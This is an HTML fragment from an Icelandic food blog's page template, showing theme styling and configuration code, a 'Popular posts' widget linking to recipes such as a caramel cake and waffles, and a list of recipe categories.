<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13282","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2019/01/23/karamellutertan-goda/"  rel="bookmark" class="td-image-wrap " title="Karamellutertan góða" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/karamelluterta.jpg?resize=600%2C398&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/01/karamelluterta.jpg?resize=300%2C199&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2019/01/23/karamellutertan-goda/"  rel="bookmark" title="Karamellutertan góða">Karamellutertan góða</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/23/i-skonum-eda-ur-skonum/"  rel="bookmark" class="td-image-wrap " title="Í skónum eða úr skónum?" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/Skor.jpeg?resize=600%2C482&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/Skor.jpeg?resize=300%2C241&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/23/i-skonum-eda-ur-skonum/"  rel="bookmark" title="Í skónum eða úr skónum?">Í skónum eða úr skónum?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/12/15/thuridur-sigurdardottir-bydur-til-kaffisamsaetis/"  rel="bookmark" class="td-image-wrap " title="Þuríður Sigurðardóttir býður til kaffisamsætis" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/12/P1012089-2.jpg?resize=600%2C391&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/12/P1012089-2.jpg?resize=300%2C196&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/12/15/thuridur-sigurdardottir-bydur-til-kaffisamsaetis/"  rel="bookmark" title="Þuríður Sigurðardóttir býður til kaffisamsætis">Þuríður Sigurðardóttir býður til kaffisamsætis</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/03/23/franskt-braud-fra-desiree/"  rel="bookmark" class="td-image-wrap " title="Franskt brauð frá Désirée" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90645525_208784257099750_858635001229475840_n-1.jpg?resize=600%2C614&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/03/90645525_208784257099750_858635001229475840_n-1.jpg?resize=300%2C307&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/03/23/franskt-braud-fra-desiree/"  rel="bookmark" title="Franskt brauð frá Désirée">Franskt brauð frá Désirée</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" class="td-image-wrap " title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=600%2C494&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2019/12/Vofflurnar.jpg?resize=300%2C247&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/05/26/vofflur-klassisk-uppskrift-ur-bokinni-vid-matreidum/"  rel="bookmark" title="Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum">Vöfflur &#8211; klassísk uppskrift úr bókinni Við matreiðum</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/04/16/raekjufraud/"  rel="bookmark" class="td-image-wrap " title="Rækjufrauð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/04/Raekjufraud.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/04/Raekjufraud.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/04/16/raekjufraud/"  rel="bookmark" title="Rækjufrauð">Rækjufrauð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" class="td-image-wrap " title="Hrogn og lifur &#8211; suðutími" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/02/IMG_7513.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2024/02/21/hrogn-og-lifur-sudutimi/"  rel="bookmark" title="Hrogn og lifur &#8211; suðutími">Hrogn og lifur &#8211; suðutími</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2018/07/08/gullnar-reglur-fyrir-thau-sem-ferdast-ein/"  rel="bookmark" class="td-image-wrap " title="Gullnar reglur fyrir þau sem ferðast ein" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_9224.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2018/07/IMG_9224.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2018/07/08/gullnar-reglur-fyrir-thau-sem-ferdast-ein/"  rel="bookmark" title="Gullnar reglur fyrir þau sem ferðast ein">Gullnar reglur fyrir þau sem ferðast ein</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_62 td-blm-display-horizontal td-pb-border-top td_block_template_6 widget"  data-td-block-uid="tdi_62" >
<style>.tdi_62{margin-bottom:0px!important}</style>
<style>body .tdi_62 ul{text-align:left;justify-content:flex-start;margin:14px 0}body .tdi_62 ul li a{justify-content:flex-start}body .tdi_62 .td-blm-menu-item-txt{flex-grow:1}body .tdi_62 ul li{margin-right:16px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 a,body .tdi_62 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_62 li.current-menu-item>a,body .tdi_62 li.current-menu-ancestor>a,body .tdi_62 li.current-category-ancestor>a,body .tdi_62 li.current-page-ancestor>a,body .tdi_62 a:hover,body .tdi_62 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_62 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_62 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_62 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_62 li{font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_62 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_62 ul li{margin-right:6px}body .tdi_62 ul li:last-child{margin-right:0}body .tdi_62 li{font-size:10px!important}}@media (max-width:767px){body .tdi_62 ul{text-align:center;justify-content:center}body .tdi_62 ul li a{justify-content:center}body .tdi_62 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_62 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div 